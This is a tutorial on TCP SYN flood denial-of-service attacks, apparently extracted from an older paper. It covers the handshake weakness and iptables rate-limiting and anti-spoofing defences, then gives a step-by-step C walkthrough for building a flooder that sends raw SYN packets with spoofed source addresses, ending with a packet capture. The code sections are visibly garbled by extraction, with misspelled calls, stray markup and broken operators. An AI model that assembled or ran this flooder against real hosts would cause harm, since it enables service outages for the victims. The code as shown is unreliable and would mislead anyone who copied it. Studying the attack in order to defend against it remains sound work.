# **SYN Flooding**

One of the most popular network attacks. DOS(Denial of Service) and DDOS(Distributed Denial of Service) attacks are very often based on massive SYN Flooding. SYN flooding works by exploiting the weakness of TCP - its three-way handshake.

# **The Handshake Process**

The three-way handshake is a method that TCP uses to synchronize sequence numbers - an essential pair of numbers necessary for its proper functioning. There are three steps to synchronizing sequence numbers (hence the name three-way handshake). First the host initiating the connection sends a packet with the TCP flag SYN (for synchronize) set. This is called a SYN packet. Then the server replies with a SYN/ACK packet, and finally the host replies with an ACK packet.



Because there is a delay between the packets (due to network latency), the server after sending it's SYN/ACK packet, waits for the ACK packet. While it's waiting it needs to have the state of the connection in memory. After a given period of time, the connection times out, and the memory is freed. The attacker's goal in a SYN flood attack scenario is to create lots of "half open connections" as shown in the diagram below thus exhausting the servers memory or at least filling the server's incoming connection queue. See a network traffic dump of the [three-way](http://localhost/sd/trash/threewayhandshake.dump.txt) [handshake](http://localhost/sd/trash/threewayhandshake.dump.txt) (at the end of this document) created with ethereal.



# **Defending your hosts/networks**

There are measures that can help protect against SYN flooding attacks that include firewall configuration and host configuration. The basic thing that can be done on the firewall level is checking the amount of new connections created in a specific time interval. If you know the average amount of connections made to your web server under normal conditions, you can create a rule on your firewall to allow only such an amount of connections.

The netfilter package (part of the Linux kernel) can be used to do this. Explaining how to create complex firewall rules using iptables is beyond the scope of this paper, I will however give an example of the configuration I am using, please refer to <http://www.netfilter.org/> for tutorials on firewall configuration.

Netfilter has a **limit** module that can be used to limit the number of connections (actually it can be used on any rule - it simply allows a certain rule to be matched a certain number of times per time period). The limit module uses two variables that are important to us. From the iptables man pages:

```
limit
     This module matches at a limited rate using a token bucket 
     filter. A rule using this extension will match until this
    limit is reached (unless the '!' flag is used). It can be 
     used in combination with the LOG target to give limited 
     logging, for example.
     --limit rate
           Maximum average matching rate: specified as a number,
           with an optional '/second', '/minute', '/hour', or 
           '/day' suffix; the default is 3/hour.
     --limit-burst number
           Maximum initial number of packets to match: this 
           number gets recharged by one every time the limit 
           specified above is not reached, up to this number; the 
           default is 5.
```
Our firewall will begin dropping new connections to the server after the amount of SYN packets reaches limit \* limit-burst, but will allow them again only after the their rate drops below limit. All connections that have been already established will be handled normally. Refer to this example for better understanding:



In order to prevent spoofing attacks from originating from ones network, all network administrators should block outgoing packets with source addresses other than valid ones (belonging on the administrator's network) at their network borders. Another common thing that should be done is filtering incoming packets with source addresses belonging on the inside network (to prevent a whole class of spoofing attacks).

# **Proof of Concept (IPv4) - A programmers perspective**

In order to launch a successful SYN flood attack, one must craft malicious SYN packets. We will need to create a raw socket and sent SYN packets with a spoofed IP source addresses to the server we are attacking. This means creating the IP and TCP headers by hand, instead of the usual instance where the kernel handels such things for you.

Lets begin with creating a raw socket. To do this your program must be running with effective user  $id = 0$  (root). We can easily check this:

```
#include <unistd.h>
int euid = qeteuid();
if (euid) {
         printf("euid 0 is required (currently %d)\n", euid);
         return 0;
```
Once we've got that out of the way we can procede to creating our socket.

```
int socket(int domain, int type, int protocol);
sockfd = socket(AF_INET, SOCK_RAW, IPPROTO_TCP);
if (sockfd < 0) {
        perror("cannot create socket");
         return false;
}
```
We set our protocol to IPPROTO\_TCP because we will be using TCP/IP with our socket.

```
Next we indicate that we would like IP headers sent with our packets.
```

```
int on(1);
if (setsockopt(sockfd, IPPROTO IP, IP HDRINCL, (char*)&on,
       sizeof(on)) == -1) {
        perror("cannot setservaddr");
         return false;
}
```
It's now time to craft our packets. We will need to calculate checksums for our packets, so we define a structure for holding pseudo headers. Lets also look at the IP and TCP headers. We only need to do this if we are running Windows. When using Linux, just #include <netinet/ip.h> and <netinet/tcp.h>

```
#ifdef WINDOWS
typedef unsigned char _u8;
typedef unsigned short int __u16;
typedef unsigned int u32;
#pragma packing(byte, 1)
struct tcphdr {
         \frac{\text{ul6}}{\text{ul6}} source;
                  dest;
 __u32 seq;
 __u32 ack_seq;
          union {
          \begin{array}{cc} \text{m16} \\ \text{doff:4} \end{array} res1:4,
                     cwr:1,
                     ece:1,
                     urg:1,
                     ack:1,
                     psh:1,
                     rst:1,
                    syn:1,
          fin:1;<br>u32 flags;
                  flags;
                    };
            u16 window;
            u16 check;
            \left[\text{u16} \quad \text{urg\_ptr:}\right]};
struct iphdr {
                    version:4,
```
}

```
 ihl:4;
             u8 tos;
             \begin{bmatrix} 16 & tot\_len; \\ 16 & id; \end{bmatrix}\begin{bmatrix} 16 & 1d \\ 1 & 6 \end{bmatrix}frag_off;
           u8 ttl;
             u8 protocol;
             \bar{u}16 check;
             -<br>u32 saddr;
           \overline{\phantom{a}}u32 daddr;
};
#endif // WINDOWS
struct pseudohdr
{
           unsigned long saddr;
           unsigned long daddr;
           char useless;
           unsigned char protocol;
           unsigned short length;
};
```
Next we will have to fill our headers according to the rules of TCP/IP networking. First we allocate memory for our packet.

```
int packet size = (sizeof (struct iphdr) +
        sizeof (struct tcphdr)) * sizeof (char);
char *packet = (char *) malloc (packet_size);
struct iphdr *ip;
struct tcphdr *tcp;
struct pseudohdr *pseudo;
ip = (struct iphdr *) packet;
tcp = (struct tcphdr *) (packet + sizeof (struct iphdr));
pseudo = (struct pseudohdr *) (packet +
        sizeof (struct iphdr) - sizeof (struct pseudohdr));
```
And next we fill the allocated memory to look like a legitimate SYN packet. In the code below saddr, daddr, sport, dport are variables holding the source IP address, destination IP address, source port, and destination port respectively.

```
pseudo->saddr = saddr;
pseudo->daddr = daddr;
pseudo->protocol = IPPROTO_TCP;
pseudo->length = htons (sizeof (struct tcphdr));
tcp->source = htons (sport);
tcp->dest = htons (dport);
tcp->seq = 0xDEADCODE;
tcp->ack seq = 0;tcp-\text{doff} = 5;tcp->syn = 1;tcp->window = htons (0xD0F1);
```
TCP/IP uses a simple checksum function to check for any errors that might have occurred during transmission. This function's implementation in C looks like this:

unsigned short in\_cksum (unsigned short \*ptr, int nbytes)

```
{
         register long sum;
         u_short oddbyte;
        register u short answer;
        sum = 0;
         while (nbytes > 1) {
                 sum += *ptr++;
                 nbytes -2; }
        if (nbytes == 1) {
                  oddbyte = 0;
                 *((u_char *) & oddbyte) = *(u_char *) ptr;
                 sum \overline{+} oddbyte;
 }
        sum = (sum \langle 16 \rangle + (sum \& 0xffff);sum += (sum << 16);
        answer = \simsum;
         return (answer);
}
```
Now we can calculate the checksum for our TCP/IP headers.

```
tcp->check = in cksum ((unsigned short *) pseudo,
       sizeof (struct tcphdr) + sizeof (struct pseudohdr));
// calculating the checksum
ip->version = 4;
ip->ihl = 5;ip->tot_len = htons (packet_size);
ip->id = rand ();
ip-\t>btl = 255;ip->protocol = IPPROTO_TCP;
ip->saddr = saddr;
ip->daddr = daddr;
ip->check = in_cksum ((unsigned short *) ip, sizeof (struct
iphdr));
// calculating the checksum
```
Finally we create and fill a sockaddr\_in structure and sent out our packet using the sendto() function.

```
struct sockaddr in servaddr;
servaddr.sin_family = AF_INET;
servaddr.sin port = htons (dport);
servaddr.sin_addr.s_addr = daddr;
memset(&servaddr.sin_zero, 0, sizeof (servaddr.sin_zero));
sendto(sockfd, packet, packet size, 0, (const sockaddr*) &servaddr,
        sizeof (servaddr)) ==-1);
```
You might want to perform some error checking at this point. Try **man sendto** for more details on that. That concludes basically everything that you need to write a syn flooder proof of concept. Combine all the above actions in a loop and you have a syn flooder.

#### **Proof of Concept (IPv4) - C++ Code**

Proof of concept code available at [http://tomicki.net/syn.flooding.php#10.](http://tomicki.net/syn.flooding.php#10)

#### **References**

- [1] RFC 791 Internet Protocol, September 1981
- [2] RFC 793 Transmission Control Protocol, September 1981
- [3] Denial-Of-Service attacks <http://home.tvd.be/ws36178/security/topsecret/dos.html>
- [4] SYN Flood DoS Attack Experiments
	- <http://www.niksula.cs.hut.fi/~dforsber/synflood/result.html>
- [5] The Netfilter Project <http://www.netfilter.org/>
- [6] Cisco Pix Firewall ["http://www.cisco.com/warp/public/cc/pd/fw/sqfw500/](http://www.cisco.com/warp/public/cc/pd/fw/sqfw500/)
- [7] Snort <http://www.snort.org/>
- [8] Linux 2.4 Packet Filtering HOWTO <http://www.netfilter.org/documentation/HOWTO/packet-filtering-HOWTO.html>

#### **Ethereal three way handshake dump**

```
No. Time Source Destination Protocol Info<br>1 0.000000 127.0.0.1 127.0.0.1 127.0.0.1 TCP 3425
      1 0.000000 127.0.0.1 127.0.0.1 TCP 34253 > http [SYN] Seq=0
Ack=0 Win=32767 Len=0 MSS=16396 TSV=6864041 TSER=0 WS=2
Frame 1 (76 bytes on wire, 76 bytes captured)
    Arrival Time: Dec 15, 2004 22:09:46.590345000
    Time delta from previous packet: 0.000000000 seconds
    Time since reference or first frame: 0.000000000 seconds
    Frame Number: 1
    Packet Length: 76 bytes
   Capture Length: 76 bytes
Linux cooked capture
    Packet type: Unicast to us (0)
    Link-layer address type: 772
    Link-layer address length: 0
    Source: <MISSING>
   Protocol: IP (0x0800)
Internet Protocol, Src Addr: 127.0.0.1 (127.0.0.1), Dst Addr: 127.0.0.1 (127.0.0.1)
    Version: 4
    Header length: 20 bytes
    Differentiated Services Field: 0x00 (DSCP 0x00: Default; ECN: 0x00)
        0000 00.. = Differentiated Services Codepoint: Default (0x00)
        \ldots ... \ldots = ECN-Capable Transport (ECT): 0
         \cdots \cdots \cdots = ECN-CE: 0
   Total Length: 60
    Identification: 0x1c5c (7260)
    Flags: 0x04 (Don't Fragment)
        \overrightarrow{0...} = Reserved bit: Not set
        .1.. = Don't fragment: Set
        ..0. = More fragments: Not set
   Fragment offset: 0
    Time to live: 64
    Protocol: TCP (0x06)
    Header checksum: 0x205e (correct)
    Source: 127.0.0.1 (127.0.0.1)
    Destination: 127.0.0.1 (127.0.0.1)
Transmission Control Protocol, Src Port: 34253 (34253), Dst Port: http (80), Seq: 0, Ack: 0, Len:
\OmegaSource port: 34253 (34253)
    Destination port: http (80)<br>Sequence number: 0 (rela
                           (relative sequence number)
    Header length: 40 bytes
    Flags: 0x0002 (SYN)
        0... .... = Congestion Window Reduced (CWR): Not set
        .0... .... = ECN-Echo: Not set
        \ldots.... = Urgent: Not set
        \ldots0 \ldots = Acknowledgment: Not set
        .... 0... = Push: Not set
        .... .0.. = Reset: Not set
        .... ..1. = Syn: Set
         \ldots...0 = \overline{r}in: Not set
    Window size: 32767
```

```
Checksum: 0xc077 (correct)
    Options: (20 bytes)
        Maximum segment size: 16396 bytes
        SACK permitted
        Time stamp: tsval 6864041, tsecr 0
        NOP
        Window scale: 2 (multiply by 4)
0000 00 00 03 04 00 00 b4 09 00 00 00 00 8e 23 08 00 .....................
0010 45 00 00 3c 1c 5c 40 00 40 06 20 5e 7f 00 00 01 E..<.\@.@. ^....
0020 7f 00 00 01 85 cd 00 50 eb 0e a0 f5 00 00 00 00 .......P........<br>0030 a0 02 7f ff c0 77 00 00 02 04 40 0c 04 02 08 0a .....w.....@.....
     a0 02 7f ff c0 77 00 00 02 04 40 0c 04 02 08 0a .....w.....@.<br>00 68 bc a9 00 00 00 00 01 03 03 02 .h............
0040 00 68 bc a9 00 00 00 00 01 03 03 02
No. Time Source Destination Protocol Info<br>2 0.000075 127.0.0.1 127.0.0.1 127.0.0.1 TCP http
                                             127.0.0.1 TCP http > 34253 [SYN, ACK]
Seq=0 Ack=1 Win=32767 Len=0 MSS=16396 TSV=6864041 TSER=6864041 WS=2
Frame 2 (76 bytes on wire, 76 bytes captured)
    Arrival Time: Dec 15, 2004 22:09:46.590420000
    Time delta from previous packet: 0.000075000 seconds
    Time since reference or first frame: 0.000075000 seconds
    Frame Number: 2
    Packet Length: 76 bytes
    Capture Length: 76 bytes
Linux cooked capture
    Packet type: Unicast to us (0)
    Link-layer address type: 772
    Link-layer address length: 0
    Source: <MISSING>
    Protocol: IP (0x0800)
Internet Protocol, Src Addr: 127.0.0.1 (127.0.0.1), Dst Addr: 127.0.0.1 (127.0.0.1)
    Version: 4
    Header length: 20 bytes
    Differentiated Services Field: 0x00 (DSCP 0x00: Default; ECN: 0x00)
         0000 00.. = Differentiated Services Codepoint: Default (0x00)
         \ldots ... \ldots = ECN-Capable Transport (ECT): 0
        \ldots...0 = ECN - CF: 0Total Length: 60
    Identification: 0x0000 (0)
    Flags: 0x04 (Don't Fragment)
        \overrightarrow{0...} = Reserved bit: Not set
        .1.. = Don't fragment: Set
        ..0. = More fragments: Not set
    Fragment offset: 0
    Time to live: 64
    Protocol: TCP (0x06)
    Header checksum: 0x3cba (correct)
    Source: 127.0.0.1 (127.0.0.1)
    Destination: 127.0.0.1 (127.0.0.1)
Transmission Control Protocol, Src Port: http (80), Dst Port: 34253 (34253), Seq: 0, Ack: 1, Len:
0
    Source port: http (80)
    Destination port: 34253 (34253)
    Sequence number: 0 (relative sequence number)
    Acknowledgement number: 1 (relative ack number)
    Header length: 40 bytes
    Flags: 0x0012 (SYN, ACK)
         0... .... = Congestion Window Reduced (CWR): Not set
         .0... ... = ECN-Echo: Not set
        ..0. .... = Urgent: Not set
        \dots1 \dots = Acknowledgment: Set
        \ldots 0... = Push: Not set
        .... .0.. = Reset: Not set
        \ldots \ldots \ldots = Syn: Set
         \ldots \ldots \cdot = Fin: Not set
    Window size: 32767
    Checksum: 0x123e (correct)
    Options: (20 bytes)
        Maximum segment size: 16396 bytes
        SACK permitted
        Time stamp: tsval 6864041, tsecr 6864041
        NOP
        Window scale: 2 (multiply by 4)
    SEQ/ACK analysis
        This is an ACK to the segment in frame: 1
        The RTT to ACK the segment was: 0.000075000 seconds
0000 00 00 03 04 00 00 b4 09 00 00 00 00 8e 23 08 00 ...........................
0010 45 00 00 3c 00 00 40 00 40 06 3c ba 7f 00 00 01 E..<..@.@.<.....
0020 7f 00 00 01 00 50 85 cd ea 8e 06 88 eb 0e a0 f6 .....P..........
0030 a0 12 7f ff 12 3e 00 00 02 04 40 0c 04 02 08 0a \dots...\ell....\ell.....<br>0040 00 68 bc a9 00 68 bc a9 01 03 03 02
0040 00 68 bc a9 00 68 bc a9 01 03 03 02
No. Time Source Destination Protocol Info
```

```
3 0.000133 127.0.0.1 127.0.0.1 127.0.0.1 TCP 34253 > http [ACK] Seq=1
Ack=1 Win=32768 Len=0 TSV=6864041 TSER=6864041
Frame 3 (68 bytes on wire, 68 bytes captured)
    Arrival Time: Dec 15, 2004 22:09:46.590478000
    Time delta from previous packet: 0.000058000 seconds
    Time since reference or first frame: 0.000133000 seconds
    Frame Number: 3
    Packet Length: 68 bytes
    Capture Length: 68 bytes
Linux cooked capture
    Packet type: Unicast to us (0)
    Link-layer address type: 772
    Link-layer address length: 0
    Source: <MISSING>
    Protocol: IP (0x0800)
Internet Protocol, Src Addr: 127.0.0.1 (127.0.0.1), Dst Addr: 127.0.0.1 (127.0.0.1)
    Version: 4
    Header length: 20 bytes
    Differentiated Services Field: 0x00 (DSCP 0x00: Default; ECN: 0x00)
         0000 00.. = Differentiated Services Codepoint: Default (0x00)
         \ldots ... \ldots = ECN-Capable Transport (ECT): 0
         \cdots \cdots 0 = ECN-CE: 0
    Total Length: 52
    Identification: 0x1c5e (7262)
    Flags: 0x04 (Don't Fragment)
         0... = Reserved bit: Not set
         .1.. = Don't fragment: Set
         ..0. = More fragments: Not set
    Fragment offset: 0
    Time to live: 64
    Protocol: TCP (0x06)
    Header checksum: 0x2064 (correct)
    Source: 127.0.0.1 (127.0.0.1)
    Destination: 127.0.0.1 (127.0.0.1)
Transmission Control Protocol, Src Port: 34253 (34253), Dst Port: http (80), Seq: 1, Ack: 1, Len:
0
    Source port: 34253 (34253)
    Destination port: http (80)
     Sequence number: 1 (relative sequence number)
     Acknowledgement number: 1 (relative ack number)
    Header length: 32 bytes
    Flags: 0x0010 (ACK)
         0... .... = Congestion Window Reduced (CWR): Not set
         .0... ... = ECN-Echo: Not set
         \ldots.0. \ldots = Urgent: Not set
         ...1 .... = Acknowledgment: Set
         \ldots 0... = Push: Not set
         .... .0.. = Reset: Not set
         \ldots \ldots \ldots \ldots \ldots \ldots \ldots \ldots \ldots \ldots \ldots \ldots \ldots \ldots \ldots \ldots \ldots \ldots \ldots \ldots \ldots \ldots \ldots \ldots \ldots \ldots \ldots \ldots \ldots \ldots \ldots \ldots \ldots \ldots \ldots \ldots \ldots \\ldots \ldots = Fin: Not set
    Window size: 32768
    Checksum: 0xdb5c (correct)
    Options: (12 bytes)
        NOP
         NOP
         Time stamp: tsval 6864041, tsecr 6864041
    SEQ/ACK analysis
         This is an ACK to the segment in frame: 2
         The RTT to ACK the segment was: 0.000058000 seconds
0000 00 00 03 04 00 00 b4 09 00 00 00 00 8e 23 08 00 ....................
0010 45 00 00 34 1c 5e 40 00 40 06 20 64 7f 00 00 01 E..4.^@.@. d....<br>0020 7f 00 00 01 85 cd 00 50 eb 0e a0 f6 ea 8e 06 89 .......P........
0020 7f 00 00 01 85 cd 00 50 eb 0e a0 f6 ea 8e 06 89 .......P.........<br>0030 80 10 20 00 db 5c 00 00 01 01 08 0a 00 68 bc a9 ....\........h..
0030 80 10 20 00 db 5c 00 00 01 01 08 0a 00 68 bc a9 \dots.<br>0040 00 68 bc a9 .h..
0040 00 68 bc a9
```